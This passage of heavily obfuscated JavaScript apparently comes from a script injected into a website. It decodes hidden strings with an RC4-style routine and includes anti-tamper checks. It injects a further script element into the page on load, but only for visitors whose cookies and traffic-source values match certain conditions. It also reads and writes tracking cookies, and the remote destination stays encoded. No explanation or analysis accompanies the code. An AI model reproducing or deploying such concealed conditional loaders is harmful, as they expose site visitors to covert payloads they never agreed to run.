_0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var _0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOvD3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function _0x4a2c8b(_0x2afb24,_0x4d9f77,_0x11ff9f,_0x2c080c,_0x50b89e){return _0x14e699(_0x2afb24-6,_0x4d9f77-500,_0x2c080c,_0x2afb24-93,_0x50b89e-126)}function _0x13615a(_0x527a2e,_0x422804,_0x57bd1a,_0x363b72,_0x460667){return _0x14e699(_0x527a2e-334,_0x422804-105,_0x363b72,_0x57bd1a- -916,_0x460667-378)}function _0x528134(_0x588c6f,_0x273428,_0x418f2a,_0x5c30c4,_0x167d2a){return _0x4b4991(_0x588c6f-472,_0x273428-408,_0x273428- -128,_0x418f2a,_0x167d2a-497)}for(;;){switch(_0x361ff0[_0x59f48b++]){case"0":var _0x2a52f1=_0x58d60f[_0x4a2c8b(1075,1114,917,"v9Ib",1321)+"h"];continue;case"1":for(;_0x50e946[_0x44f05a(1197,1154,"oU#$",1086,916)](_0x1ef28d,_0x5360d1);)if(_0x50e946[_0x528134(469,415,"u!E&",254,278)](_0x50e946[_0x44f05a(780,979,"BX$z",993,1083)],_0x50e946[_0x528134(44,279,"sDe6",397,124)]))_0x7c3ea[_0x13615a(-82,-95,-198,"riNH",-176)][_0x4a2c8b(741,839,922,"@x4U",857)+_0x4a2c8b(906,665,1137,"@5K1",991)+_0x13615a(209,290,81,"^iTk",323)+_0x44e969(441,"(x!A",391,555,634)](_0x2d3c6c[_0x44e969(629,"Fc]d",472,657,390)],_0x2d3c6c[_0x13615a(-408,-254,-330,"sDe6",-108)]);else{var _0x398d16=_0x50e946[_0x13615a(-128,283,106,"pzmR",104)](_0x1ef28d,_0x2a52f1);if(_0x50e946[_0x13615a(-64,-458,-209,"Fc]d",-73)](document[_0x528134(654,656,"cL4r",579,803)+"e"][_0x13615a(44,-149,-66,"*7V!",-19)+_0x528134(657,586,"ARJy",589,825)](_0x1ef28d,_0x398d16),_0x58d60f))return _0x50e946[_0x528134(170,357,"sDe6",402,442)](getCookieVal2,_0x398d16);if(_0x1ef28d=_0x50e946[_0x44e969(808,"5a1Y",715,692,776)](document[_0x4a2c8b(655,768,479,"zPqo",758)+"e"][_0x44f05a(1349,1399,"QbR!",1215,1073)+"Of"](" ",_0x1ef28d),-7387*1+13*685+-1*1517),_0x50e946[_0x44e969(942,"v9Ib",739,810,959)](_0x1ef28d,0))break}continue;case"2":var _0x58d60f=_0x50e946[_0x4a2c8b(873,654,844,"fy(t",756)](_0x12bcae,"=");continue;case"3":var _0x1ef28d=0;continue;case"4":var _0x5360d1=document[_0x44f05a(912,1003,"H@Hk",944,779)+"e"][_0x13615a(-351,-28,-133,"6cGB",-300)+"h"];continue;case"5":var _0x7ea67c={};_0x7ea67c[_0x528134(903,707,"@x4U",849,634)]=_0x50e946[_0x44f05a(921,991,"W)1]",1170,1149)],_0x7ea67c[_0x528134(366,515,"mY]e",288,706)]=_0x50e946[_0x44f05a(1126,934,"fy(t",1042,1046)];var _0x2d3c6c=_0x7ea67c;continue;case"6":return null}break}},SetCookie2=function(_0x5583f0,_0xdbbc92){function _0x3265ad(_0x550759,_0x50a201,_0x59e74d,_0x313032,_0x296dfa){return _0x40439e(_0x313032,_0x50a201-382,_0x550759- -1814,_0x313032-485,_0x296dfa-33)}function _0x31e2ab(_0x8875e8,_0x2b8d4f,_0x503fee,_0x1f4283,_0x3122c6){return _0x40439e(_0x8875e8,_0x2b8d4f-108,_0x3122c6- -1446,_0x1f4283-173,_0x3122c6-283)}function _0x5da263(_0x1447b2,_0x3fb498,_0x420780,_0x3a5be7,_0x19b890){return _0x14e699(_0x1447b2-336,_0x3fb498-488,_0x420780,_0x3a5be7- -622,_0x19b890-413)}var _0x4c77d6={};_0x4c77d6[_0x5da263(217,77,"#34O",281,328)]=_0x5da263(77,34,"H@Hk",234,99)+_0x5da263(68,1,"d4*X",186,28),_0x4c77d6[_0x3265ad(-212,-186,-70,"LuE3",-444)]=function(_0x12ff61,_0x3ef5ed){return _0x12ff61+_0x3ef5ed},_0x4c77d6[_0x3265ad(-54,12,-70,"Ow5g",-48)]=function(_0x1f4bad,_0x4390e9){return _0x1f4bad*_0x4390e9},_0x4c77d6[_0x114e36(1812,1647,1639,"&B!P",1795)]=function(_0x46326a,_0x28a157){return _0x46326a*_0x28a157},_0x4c77d6[_0x5da263(44,375,"@5K1",169,242)]=function(_0x378ae1,_0x417951){return _0x378ae1+_0x417951},_0x4c77d6[_0x5da263(615,236,"GGee",417,204)]=_0x5da263(194,144,"F$6m",176,-54)+_0x5da263(-62,70,"D)0W",152,369);function _0x9cd507(_0x57abab,_0x362345,_0x5e2101,_0x3bba18,_0x5595d9){return _0x40439e(_0x57abab,_0x362345-171,_0x3bba18- -845,_0x3bba18-83,_0x5595d9-54)}_0x4c77d6[_0x5da263(12,-54,"wx)4",37,221)]=function(_0x18372e,_0x2bf3a5){return _0x18372e+_0x2bf3a5};function _0x114e36(_0x3b4a6b,_0x12120e,_0x1d530a,_0x127505,_0x502398){return _0x4b4991(_0x3b4a6b-421,_0x12120e-147,_0x12120e-973,_0x127505,_0x502398-129)}_0x4c77d6[_0x5da263(-235,-94,"6cGB",-30,28)]=function(_0x1ace3a,_0x5d6037){return _0x1ace3a+_0x5d6037},_0x4c77d6[_0x5da263(337,23,"Fc]d",125,202)]=_0x31e2ab("*7V!",-46,324,-69,155)+"=/";for(var _0x242b71=_0x4c77d6,_0x551459=_0x242b71[_0x9cd507("riNH",1076,996,986,1029)][_0x9cd507("pzmR",825,685,734,671)]("|"),_0x7fc7e7=-7320+-915*-8;;){switch(_0x551459[_0x7fc7e7++]){case"0":var _0x526cee=new 